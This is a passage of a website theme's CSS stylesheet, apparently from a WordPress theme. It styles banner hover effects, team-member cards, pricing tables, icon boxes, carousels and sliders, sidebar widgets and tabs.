-webkit-transition: all 0.35s;
transition: all 0.35s;
color: #FFF;
}
.banner.banner-type-4 .banner-content p {
padding: 0 20px;
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: scale(1.5);
transform: scale(1.5);
color: #FFF;
font-weight: 400;
font-size: 16px;
}
.banner.banner-type-4 .banner-content a {
margin: 10px auto;
display: table;
}
.banner.banner-type-4:hover img {
opacity: 0.4;
}
.banner.banner-type-4:hover h3 {
-webkit-transform: scale(0.9);
transform: scale(0.9);
}
.banner.banner-type-4:hover p,
.banner.banner-type-4:hover .banner-content:before {
opacity: 1;
-webkit-transform: scale3d(1, 1, 1);
transform: scale3d(1, 1, 1);
}
.banner.banner-type-5 {
background-color: #3C3C3C;
text-align: center;
}
.banner.banner-type-5 img {
opacity: 1;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: scale(1.15);
transform: scale(1.15);
}
.banner.banner-type-5 .banner-content h3 {
margin-top: 15%;
-webkit-transition: -webkit-transform 0.35s;
transition: transform 0.35s;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
color: #FFF;
}
.banner.banner-type-5 .banner-content p {
margin: 0;
padding: 0 20px;
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: translate3d(0, 20px, 0) scale(1.1);
transform: translate3d(0, 20px, 0) scale(1.1);
color: #FFF;
font-weight: 400;
font-size: 16px;
}
.banner.banner-type-5 .banner-content a {
margin: 10px auto;
display: table;
}
.banner.banner-type-5:hover img {
opacity: 0.5;
-webkit-transform: scale(1);
transform: scale(1);
}
.banner.banner-type-5:hover h3 {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.banner.banner-type-5:hover p {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0) scale(1);
transform: translate3d(0, 0, 0) scale(1);
}
.banner.banner-type-6 {
text-align: center;
font-weight: 400;
}
.banner.banner-type-6.text-left {
text-align: left;
}
.banner.banner-type-6.text-left .banner-content {
padding-left: 30px;
}
.banner.banner-type-6.text-left .banner-content h1 {
font-size: 40px;
}
.banner.banner-type-6 .banner-content {
height: auto;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform: translateY(-50%);
transform: translateY(-50%);
}
.banner.banner-type-6.font-style-light {
color: #FFF;
}
.banner.banner-type-6.font-style-light h1 {
color: #FFF;
}
.banner.banner-type-6 h3 {
text-transform: uppercase;
font-size: 14px;
color: #FFF;
font-weight: 400;
}
.banner.banner-type-6 h1 {
font-size: 48px;
line-height: 48px;
font-weight: 300;
}
.banner.banner-type-6 img {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.banner.banner-type-6:hover img {
-webkit-transform: scale(1.1);
-moz-transform: scale(1.1);
-ms-transform: scale(1.1);
-o-transform: scale(1.1);
transform: scale(1.1);
}
.banner.banner-type-6.valign-bottom .banner-content {
top: auto;
bottom: 0;
-webkit-transform: none;
-moz-transform: none;
-ms-transform: none;
-o-transform: none;
transform: none;
}
.banner.banner-type-2 img,
.team-member img {
opacity: 1;
-webkit-transition: opacity 0.35s;
transition: opacity 0.35s;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.banner.banner-type-2 .banner-content,
.team-member .banner-content,
.banner.banner-type-2 .member-content,
.team-member .member-content {
text-align: center;
}
.banner.banner-type-2 .banner-content:before,
.team-member .banner-content:before,
.banner.banner-type-2 .member-content:before,
.team-member .member-content:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.banner.banner-type-2 .banner-content:before,
.team-member .banner-content:before,
.banner.banner-type-2 .member-content:before,
.team-member .member-content:before,
.banner.banner-type-2 .banner-content:after,
.team-member .banner-content:after,
.banner.banner-type-2 .member-content:after,
.team-member .member-content:after {
position: absolute;
top: 30px;
right: 30px;
bottom: 30px;
left: 30px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.banner.banner-type-2 .banner-content:after,
.team-member .banner-content:after,
.banner.banner-type-2 .member-content:after,
.team-member .member-content:after {
pointer-events: none;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.banner.banner-type-2 .banner-content h3,
.team-member .banner-content h3,
.banner.banner-type-2 .member-content h3,
.team-member .member-content h3 {
padding-top: 14%;
color: #FFF;
opacity: 0;
-webkit-transition: -webkit-transform 0.35s, opacity 0.35s;
transition: transform 0.35s, opacity 0.35s;
-webkit-transform: translate3d(0, -20px, 0);
transform: translate3d(0, -20px, 0);
}
.banner.banner-type-2 .banner-content p,
.team-member .banner-content p,
.banner.banner-type-2 .member-content p,
.team-member .member-content p {
padding: 10px 2.5em;
opacity: 0;
font-size: 16px;
color: #FFF;
font-weight: 400;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
}
.banner.banner-type-2 .banner-content > a,
.team-member .banner-content > a,
.banner.banner-type-2 .member-content > a,
.team-member .member-content > a {
z-index: 1000;
text-indent: 200%;
white-space: nowrap;
font-size: 0;
opacity: 0;
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.banner.banner-type-2 .banner-content .btn,
.team-member .banner-content .btn,
.banner.banner-type-2 .member-content .btn,
.team-member .member-content .btn {
margin-top: 10px;
}
.banner.banner-type-2:hover .banner-content:before,
.team-member:hover .banner-content:before,
.banner.banner-type-2:hover .banner-content:after,
.team-member:hover .banner-content:after,
.banner.banner-type-2:hover .member-content:before,
.team-member:hover .member-content:before,
.banner.banner-type-2:hover .member-content:after,
.team-member:hover .member-content:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.banner.banner-type-2:hover img,
.team-member:hover img {
opacity: 0.7;
}
.banner.banner-type-2:hover h3,
.team-member:hover h3,
.banner.banner-type-2:hover p,
.team-member:hover p {
opacity: 1;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.banner.banner-type-2.font-style-dark .banner-content:before,
.team-member.font-style-dark .banner-content:before {
border-top: 1px solid #3d3d3d;
border-bottom: 1px solid #3d3d3d;
}
.banner.banner-type-2.font-style-dark .banner-content:after,
.team-member.font-style-dark .banner-content:after {
border-right: 1px solid #3d3d3d;
border-left: 1px solid #3d3d3d;
}
.team-member .member-image {
position: relative;
display: inline-block;
background-color: #252525;
margin-bottom: 20px;
overflow: hidden;
}
.team-member .member-content .menu-social-icons {
position: absolute;
top: 50%;
margin-bottom: 0;
margin-top: -14px;
padding-left: 0;
width: 100%;
left: 0;
text-align: center;
opacity: 0;
-webkit-transition: opacity 0.25s ease-in-out;
-moz-transition: opacity 0.25s ease-in-out;
-ms-transition: opacity 0.25s ease-in-out;
-o-transition: opacity 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out;
}
.team-member .member-content .menu-social-icons li {
float: none;
display: inline-block;
margin-right: 0px;
-webkit-transform: translateY(20px);
-moz-transform: translateY(20px);
transform: translateY(20px);
opacity: 0;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.team-member .member-content .menu-social-icons li a i {
color: #FFF;
-webkit-transition: opacity 0.25s ease-in-out;
-moz-transition: opacity 0.25s ease-in-out;
transition: opacity 0.25s ease-in-out;
}
.team-member .member-content .menu-social-icons li a i:hover {
opacity: 0.5;
color: #FFF !important;
}
.team-member .member-content .menu-social-icons li:nth-child(2) {
-webkit-transition-delay: 0.05s;
-moz-transition-delay: 0.05s;
transition-delay: 0.05s;
}
.team-member .member-content .menu-social-icons li:nth-child(3) {
-webkit-transition-delay: 0.1s;
-moz-transition-delay: 0.1s;
transition-delay: 0.1s;
}
.team-member .member-content .menu-social-icons li:nth-child(4) {
-webkit-transition-delay: 0.15s;
-moz-transition-delay: 0.15s;
transition-delay: 0.15s;
}
.team-member .member-content .menu-social-icons li:nth-child(5) {
-webkit-transition-delay: 0.2s;
-moz-transition-delay: 0.2s;
transition-delay: 0.2s;
}
.team-member .member-details {
line-height: 1.8;
}
.team-member .member-details h4 {
position: relative;
margin-bottom: 40px;
}
.team-member .member-details h4:after {
content: "";
position: absolute;
bottom: -30px;
left: 0;
height: 1px;
display: inline-block;
border-bottom: 2px solid #e4e4e4;
margin-bottom: 10px;
width: 35px;
}
.team-member .member-details .member-email {
margin-bottom: 5px;
display: inline-block;
width: 100%;
}
.team-member:hover img {
opacity: 0.4;
}
.team-member:hover .menu-social-icons {
opacity: 1;
}
.team-member:hover .menu-social-icons li {
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0);
opacity: 1;
}  .vc_progress_bar .vc_single_bar {
margin-top: 50px;
-webkit-border-radius: 0px !important;
border-radius: 0px !important;
-webkit-box-shadow: none !important;
box-shadow: none !important;
}
.vc_progress_bar .vc_single_bar .vc_bar {
height: 10px;
background-color: #ccc;
-webkit-border-radius: 0px !important;
border-radius: 0px !important;
}
.vc_progress_bar .vc_single_bar .vc_label {
padding: 0 !important;
top: -20px;
letter-spacing: 1px;
font-family: 'Open Sans', sans-serif;
font-weight: 600 !important;
font-size: 14px;
line-height: 10px;
text-transform: uppercase;
color: #3d3d3d !important;
}
.vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
color: #9A9A9A;
padding-left: 5px;
}  .pricing-table table {
border-collapse: separate;
border-spacing: 0;
margin-bottom: 30px;
}
.pricing-table table .plan-price {
background: none repeat scroll 0 0 #FAFAFA;
color: #999999;
font-family: Georgia;
font-size: 16px;
font-style: italic;
font-weight: normal;
line-height: 1.2;
}
.pricing-table table.table th,
.pricing-table table.table td {
border-left: 1px solid #DDDDDD;
padding: 15px;
text-align: center;
}
.pricing-table table.table th:last-child,
.pricing-table table.table td:last-child {
border-right: 1px solid #DDDDDD;
}
.pricing-table table.table th.selected,
.pricing-table table.table td.selected {
background: none repeat scroll 0 0 #FCFCFC;
}
.pricing-table table.table thead:first-child tr:first-child th {
border-top: 1px solid #DDDDDD;
color: #292D33;
font-family: Georgia;
font-size: 18px;
text-transform: uppercase;
}
.pricing-table table.table tfoot tr:last-child td,
.pricing-table table.table tfoot tr:last-child th {
border-bottom: 1px solid #DDDDDD;
}
.pricing-table.style3 table .plan-price,
.pricing-table.style2 table .plan-price {
background: none repeat scroll 0 0 #333333;
border-color: #333333 !important;
color: #FFFFFF;
font-size: 48px;
}
.pricing-table.style3 table .plan-price sup,
.pricing-table.style2 table .plan-price sup {
color: #BABABA;
font-family: Georgia;
font-size: 18px;
font-weight: normal;
margin: 0 4px;
top: -0.7em;
}
.pricing-table.style3 table .plan-price sub,
.pricing-table.style2 table .plan-price sub {
bottom: 0;
color: #6A6A6A;
font-family: "Open Sans", Arial;
font-size: 12px;
margin: 0 4px 0 -24px;
}
.pricing-table.style3 table .plan-price {
background: none repeat scroll 0 0 #FAFAFA;
border-color: #DDDDDD !important;
color: #6F6F6F;
}
.pricing-table.style3 table .plan-price sup {
color: #6F6F6F;
}
.pricing-table.style3 table .plan-price sub {
color: #6F6F6F;
}
.pricing-table ul {
-moz-box-sizing: border-box;
float: left;
list-style: none outside none;
margin: 0 0 30px 0;
padding: 0;
}
.pricing-table ul li {
padding: 15px;
background-color: #fafafa;
margin: 0 10px;
text-align: center;
font-size: 15px;
color: #666;
-webkit-transition: background-color 0.2s ease-in-out;
-moz-transition: background-color 0.2s ease-in-out;
-ms-transition: background-color 0.2s ease-in-out;
-o-transition: background-color 0.2s ease-in-out;
transition: background-color 0.2s ease-in-out;
border-bottom: 1px solid #f0f0f0;
}
.pricing-table ul li:hover {
background-color: #f5f5f5;
}
.pricing-table ul li:last-child {
border-bottom: none;
padding: 35px 0;
}
.pricing-table ul li.row-title {
border-top: 1px solid #EBEBEB;
background-color: #474747;
color: #fff;
letter-spacing: 2px ;
font-weight: 600;
font-size: 16px;
padding: 23px 0;
text-transform: uppercase;
}
.pricing-table ul li.row-price {
color: #474747;
font-size: 60px;
font-weight: normal;
line-height: 20px;
padding-top: 50px;
padding-bottom: 20px;
border-bottom: none;
}
.pricing-table ul li.row-price small {
font-size: 24px;
color: #737373;
}
.pricing-table ul li.row-price span {
width: 100%;
font-size: 14px;
color: #737373;
text-align: center;
display: inline-block;
}
.pricing-table ul:first-child {
margin-left: 0;
}
.pricing-table.style2 ul li.row-price {
background: none repeat scroll 0 0 #333333;
border-color: #464646;
color: #FFFFFF;
font-size: 30px;
}
.pricing-table.style2 ul li.row-price sup {
color: #BABABA;
font-family: Georgia;
font-size: 18px;
font-weight: normal;
margin: 0 4px;
top: -0.4em;
}
.pricing-table.style2 ul li.row-price sub {
bottom: -5px;
color: #6A6A6A;
font-family: "Open Sans", Arial;
font-size: 12px;
margin: 0 4px 0 -24px;
}
.pricing-table.style2 ul.selected-column li {
background: none repeat scroll 0 0 #333333;
border-color: #464646;
color: #FFFFFF;
}
.pricing-table.style2 ul.selected-column li.row-price {
background: none repeat scroll 0 0 #1F1F1F;
border-color: #1F1F1F;
}
.pricing-table.style3 ul li.row-price {
background: none repeat scroll 0 0 #FAFAFA;
border-color: #DDDDDD;
color: #8a8a8a;
font-size: 30px;
}
.pricing-table.style3 ul li.row-price sup {
color: #8a8a8a;
font-family: Georgia;
font-size: 18px;
font-weight: normal;
margin: 0 4px;
top: -0.4em;
}
.pricing-table sup,
.pricing-table sub {
float: none !important;
}
.pricing-table.style3 ul li.row-price sub {
bottom: -5px;
color: #8a8a8a;
font-family: "Open Sans", Arial;
font-size: 12px;
margin: 0 4px 0 -24px;
}
.pricing-table.columns2 > ul {
width: 50%;
}
.pricing-table.columns3 > ul {
width: 33%;
}
.pricing-table.columns4 > ul {
width: 25%;
}
.pricing-table.columns5 > ul {
width: 20%;
}  .icon-box .icon {
display: table-cell;
vertical-align: top;
padding-right: 20px;
}
.icon-box .icon i {
font-size: 40px;
color: #ccc;
}
.icon-box .icon-content {
display: table-cell;
vertical-align: middle;
line-height: 1.8;
padding-bottom: 10px;
}
.icon-box .icon-content h3 {
font-size: 18px;
letter-spacing: 1px;
margin-bottom: 5px;
}
.icon-box .icon-content .icon-text {
font-family: 'Open Sans', sans-serif;
}
.icon-box .read-more-btn {
color: #3d3d3d;
font-size: 13px;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 500;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.icon-box .read-more-btn:hover {
color: #8a8a8a;
}
.icon-box.top-icon {
text-align: center;
}
.icon-box.top-icon .icon {
display: inline-block;
width: 100%;
padding-bottom: 15px;
padding-right: 0;
}
.icon-box.top-icon .icon-content {
width: 100%;
display: inline-block;
}
.icon-box.right-icon .icon {
padding-right: 0;
padding-left: 20px;
float: right;
padding-top: 0;
}
.icon-box.right-icon .icon-content {
text-align: right;
}
.icon-box.design-1 {
border: 1px solid #e6e6e6;
padding: 20px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.icon-box.design-2 .icon {
text-align: center;
}
.icon-box.design-2 .icon i {
width: 70px;
height: 70px;
line-height: 41px;
background-color: #ccc;
color: #FFF !important;
padding: 15px;
-webkit-border-radius: 100%;
border-radius: 100%;
font-size: 32px;
}
.icon-box.design-3 .icon i {
width: 90px;
height: 90px;
line-height: 1em;
border: 2px solid #c0c0c0;
color: #c0c0c0;
padding: 23px 25px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-border-radius: 100%;
border-radius: 100%;
}
.icon-box.design-3:hover i {
color: #8a8a8a;
background-color: transparent !important;
border-color: #8a8a8a;
}
.icon-box.animation-1 {
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.icon-box.animation-1 .icon,
.icon-box.animation-1 .icon-content {
-webkit-transition: transform 0.3s, opacity 0.3s ease-in-out;
-moz-transition: transform 0.3s, opacity 0.3s ease-in-out;
-ms-transition: transform 0.3s, opacity 0.3s ease-in-out;
-o-transition: transform 0.3s, opacity 0.3s ease-in-out;
transition: transform 0.3s, opacity 0.3s ease-in-out;
}
.icon-box.animation-1 .read-more-btn {
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s, color 0.2s;
transition: opacity 0.35s, transform 0.35s, color 0.2s;
-webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
transform: perspective(1000px) rotate3d(1, 0, 0, 90deg);
-webkit-transform-origin: 50% 0%;
transform-origin: 50% 0%;
}
.icon-box.animation-1:hover {
background-color: #fafafa;
}
.icon-box.animation-1:hover .icon {
-webkit-transform: scale(0);
-moz-transform: scale(0);
-ms-transform: scale(0);
-o-transform: scale(0);
transform: scale(0);
opacity: 0;
}
.icon-box.animation-1:hover .icon-content {
-webkit-transform: translateY(-25%);
-moz-transform: translateY(-25%);
-ms-transform: translateY(-25%);
-o-transform: translateY(-25%);
transform: translateY(-25%);
}
.icon-box.animation-1:hover .read-more-btn {
opacity: 1;
-webkit-transform: perspective(1000px) rotate3d(1, 0, 0, 0);
transform: perspective(1000px) rotate3d(1, 0, 0, 0);
}
.icon-box.animation-2 .icon i {
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.icon-box.animation-2:hover .icon i {
background-color: #3d3d3d !important;
border-color: #3d3d3d !important;
}
.dark-hover .icon-box i {
-webkit-transition: color 0.2s ease-in-out;
-moz-transition: color 0.2s ease-in-out;
-ms-transition: color 0.2s ease-in-out;
-o-transition: color 0.2s ease-in-out;
transition: color 0.2s ease-in-out;
}
.dark-hover .icon-box:hover i {
color: #444 !important;
}   .flexslider {
overflow: hidden;
-webkit-box-shadow: none !important;
box-shadow: none !important;
}
.flexslider .flex-control-nav {
bottom: 0 !important;
}
.flexslider .flex-direction-nav a:before {
font-family: FontAwesome !important;
font-size: 44px !important;
}
.flexslider .flex-direction-nav a {
width: 45px;
margin-top: -22px;
height: 45px;
opacity: 1 !important;
font-size: 0 !important;
line-height: 42px;
border: 1px solid #eee !important;
border-radius: 100%;
text-shadow: none;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.flexslider .flex-direction-nav a.flex-next:before {
content: "\f105";
position: absolute;
font-size: 30px !important;
font-family: FontAwesome;
line-height: 42px !important;
color: #fff;
left: 18px;
top: 0px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.flexslider .flex-direction-nav a.flex-next:after {
content: "";
position: absolute;
width: 88px;
height: 300px;
left: -20px;
top: -140px;
}
.flexslider .flex-direction-nav a.flex-prev:before {
content: "\f104";
position: absolute;
font-size: 30px !important;
font-family: FontAwesome;
line-height: 42px !important;
color: #fff;
left: 15px;
top: 0px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.flexslider .flex-direction-nav a.flex-prev:after {
content: "";
position: absolute;
width: 88px;
height: 300px;
left: -20px;
top: -140px;
} .nivoSlider {
-webkit-box-shadow: none !important;
box-shadow: none !important;
}
.nivo-controlNav {
position: relative;
margin-top: -30px;
z-index: 10;
}
.slider-text-block {
background-color: #FFF;
padding: 40px;
width: 660px;
}
.slider-text-block h1 {
padding-bottom: 20px;
border-bottom: 1px solid #e6e6e6;
font-size: 24px !important;
}
.slider-text-block div {
display: inline-block;
max-width: 100%;
-ms-word-break: break-all;
word-break: break-all;
}  .owl-carousel {
position: relative;
margin-left: -10px;
margin-right: -10px;
}
.owl-carousel:hover .owl-controls .owl-buttons {
opacity: 1;
}
.owl-carousel .owl-item {
padding: 0 10px;
}
.owl-carousel .owl-buttons {
opacity: 0;
}
.owl-carousel .owl-controls {
position: static;
opacity: 1;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.owl-carousel .owl-controls .owl-prev {
position: absolute;
left: -45px;
top: 50%;
width: 45px;
line-height: 42px;
height: 45px;
margin-top: -22px;
border: 1px solid #eee;
border-radius: 100%;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.owl-carousel .owl-controls .owl-prev:before {
content: "\f104";
position: absolute;
font-size: 30px;
font-family: FontAwesome;
color: #252525;
left: 15px;
top: 0px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.owl-carousel .owl-controls .owl-prev:after {
content: "";
position: absolute;
width: 88px;
height: 300px;
left: -20px;
top: -140px;
}
.owl-carousel .owl-controls .owl-prev:hover {
border-color: #252525;
}
.owl-carousel .owl-controls .owl-next {
position: absolute;
right: -45px;
top: 50%;
width: 45px;
margin-top: -22px;
height: 45px;
line-height: 42px;
border: 1px solid #eee;
border-radius: 100%;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.owl-carousel .owl-controls .owl-next:before {
content: "\f105";
position: absolute;
font-size: 30px;
font-family: FontAwesome;
color: #252525;
left: 18px;
top: 0px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.owl-carousel .owl-controls .owl-next:after {
content: "";
position: absolute;
width: 88px;
height: 300px;
left: -20px;
top: -140px;
}
.owl-carousel .owl-controls .owl-next:hover {
border-color: #252525;
}
.owl-carousel .owl-controls .owl-buttons > div.disabled {
border-color: #eee !important;
cursor: default;
}
.owl-carousel .owl-pagination {
display: inline-block;
width: 100%;
margin-top: 20px;
text-align: center;
opacity: 1;
}
.owl-carousel .owl-pagination .owl-page {
display: inline-block;
}
.owl-carousel .owl-pagination .owl-page span {
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
opacity: 0.5;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #ccc;
}
.owl-carousel .owl-pagination .owl-page.active span,
.owl-carousel .owl-pagination .owl-page:hover span {
opacity: 1;
}
.carousel-area h2 {
font-size: 20px;
font-weight: 400;
padding-bottom: 10px;
margin-bottom: 20px;
border-bottom: 1px solid #e6e6e6;
}
.carousel-area .productCarousel .owl-controls .owl-pagination {
display: none;
}
.carousel-area .productCarousel .owl-controls .owl-prev,
.carousel-area .productCarousel .owl-controls .owl-next {
top: 45%;
}
.carousel-area .productCarousel .owl-controls .owl-next {
right: -50px;
}
.carousel-area .productCarousel .owl-controls .owl-prev {
left: -50px;
}  .et-swiper-container {
margin: 0 auto;
position: relative;
overflow: hidden;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-o-backface-visibility: hidden;
backface-visibility: hidden; z-index: 1;
}
.swiper-wrapper {
position: relative;
width: 100%;
-webkit-transition-property: -webkit-transform, left, top;
-webkit-transition-duration: 0s;
-webkit-transform: translate3d(0px, 0, 0);
-webkit-transition-timing-function: ease;
-moz-transition-property: -moz-transform, left, top;
-moz-transition-duration: 0s;
-moz-transform: translate3d(0px, 0, 0);
-moz-transition-timing-function: ease;
-o-transition-property: -o-transform, left, top;
-o-transition-duration: 0s;
-o-transform: translate3d(0px, 0, 0);
-o-transition-timing-function: ease;
-o-transform: translate(0px, 0px);
-ms-transition-property: -ms-transform, left, top;
-ms-transition-duration: 0s;
-ms-transform: translate3d(0px, 0, 0);
-ms-transition-timing-function: ease;
transition-property: transform, left, top;
transition-duration: 0s;
transform: translate3d(0px, 0, 0);
transition-timing-function: ease;
-webkit-box-sizing: content-box !important;
-moz-box-sizing: content-box !important;
box-sizing: content-box !important;
}
.swiper-free-mode > .swiper-wrapper {
-webkit-transition-timing-function: ease-out;
-moz-transition-timing-function: ease-out;
-ms-transition-timing-function: ease-out;
-o-transition-timing-function: ease-out;
transition-timing-function: ease-out;
margin: 0 auto;
}
.swiper-slide {
float: left;
width: 450px;
max-width: 100%;
opacity: 0.4;
}
.swiper-slide.swiper-slide-active {
opacity: 1;
}
.swiper-slide .footer-product,
.swiper-slide .sm-arrow {
display: none !important;
} .swiper-wp8-horizontal {
-ms-touch-action: pan-y;
}
.swiper-wp8-vertical {
-ms-touch-action: pan-x;
}  .widget.widget_search .form-group.has-border {
float: left;
width: 75%;
margin-right: 0;
}
.widget.widget_search .form-group.has-border .col-xs-10 {
width: 100%;
}
.widget.widget_search .form-group.has-border .col-xs-10 input {
width: 100%;
}
.widget.widget_search .form-group.form-button {
width: 25%;
float: left;
margin-left: 0;
}
.widget.widget_search .form-group.form-button button {
height: 39px;
}
.widget.widget_meta ul,
.widget.widget_recent_comments ul {
padding-left: 0;
}
.widget.widget_meta ul li,
.widget.widget_recent_comments ul li {
list-style: none;
line-height: 20px;
}
.widget.widget_pages ul {
padding-left: 0;
}
.widget.widget_pages ul li {
border-bottom: 1px solid #e6e6e6;
position: relative;
display: inline-block;
width: 100%;
text-align: left;
}
.widget.widget_pages ul li a {
font-size: 14px;
padding: 15px 0 15px 15px;
display: inline-block;
position: relative;
font-family: inherit;
color: #737373;
}
.widget.widget_pages ul li a:before {
content: "\f105";
font-family: FontAwesome;
font-size: 14px;
display: inline-block;
position: relative;
left: -8px;
}
.widget.widget_pages ul li a:hover {
color: #8a8a8a;
}
.widget.widget_pages ul li ul.children {
border-top: 1px solid #e6e6e6;
}
.widget.widget_pages ul li ul.children li a {
padding-left: 30px;
}
.widget.widget_pages ul li ul.children li .children li a {
padding-left: 40px;
}
.widget.widget_pages ul li ul.children li .children li .children li a {
padding-left: 50px;
}
.widget.widget_pages ul li ul.children li .children li .children li .children li a {
padding-left: 60px;
}
.widget.widget_pages ul li ul.children li:first-child a {
padding-top: 15px;
}
.widget.widget_pages ul li ul.children li:last-child {
border-bottom: none;
}
.widget.widget_nav_menu ul,
.widget.widget_categories ul,
.widget.widget_archive ul {
padding-left: 0;
}
.widget.widget_nav_menu ul li,
.widget.widget_categories ul li,
.widget.widget_archive ul li {
border-bottom: 1px solid #e6e6e6;
position: relative;
display: inline-block;
width: 100%;
text-align: left;
}
.widget.widget_nav_menu ul li a,
.widget.widget_categories ul li a,
.widget.widget_archive ul li a {
font-size: 14px;
padding: 15px 0 15px 15px;
display: inline-block;
position: relative;
font-family: inherit;
color: #737373;
}
.widget.widget_nav_menu ul li a:before,
.widget.widget_categories ul li a:before,
.widget.widget_archive ul li a:before {
content: "\f105";
font-family: FontAwesome;
font-size: 14px;
display: inline-block;
position: relative;
left: -8px;
}
.widget.widget_nav_menu ul li a:hover,
.widget.widget_categories ul li a:hover,
.widget.widget_archive ul li a:hover {
color: #8a8a8a;
}
.widget.widget_nav_menu ul li:first-child a,
.widget.widget_categories ul li:first-child a,
.widget.widget_archive ul li:first-child a {
padding-top: 0;
}
.widget.widget_nav_menu ul li ul.sub-menu,
.widget.widget_categories ul li ul.sub-menu,
.widget.widget_archive ul li ul.sub-menu {
display: inline-block;
width: 100%;
border-top: 1px solid #e6e6e6;
padding-left: 0;
}
.widget.widget_nav_menu ul li ul.sub-menu li a,
.widget.widget_categories ul li ul.sub-menu li a,
.widget.widget_archive ul li ul.sub-menu li a {
padding-left: 30px;
}
.widget.widget_nav_menu ul li ul.sub-menu li:first-child a,
.widget.widget_categories ul li ul.sub-menu li:first-child a,
.widget.widget_archive ul li ul.sub-menu li:first-child a {
padding-top: 15px;
}
.widget.widget_nav_menu ul li ul.sub-menu li:last-child,
.widget.widget_categories ul li ul.sub-menu li:last-child,
.widget.widget_archive ul li ul.sub-menu li:last-child {
border-bottom: none;
}
.widget_rss .widget-title img {
display: none;
}
.widget_rss ul {
padding-left: 0;
}
.widget_rss ul li {
padding: 5px 0;
list-style: none;
line-height: 20px;
}
.widget_rss ul li a {
font-size: 14px;
display: inline-block;
}  .tabs {
margin: 0 0 3.5714em;
display: inline-block;
width: 100%;
}
.tabs.right-bar {
margin: 0 0 1.5714em;
}
.tabs.left-bar {
margin: 0 0 1.5714em;
}
.tabs .tab-content {
-moz-box-sizing: border-box;
display: none;
float: right;
border-top: 1px solid #ddd;
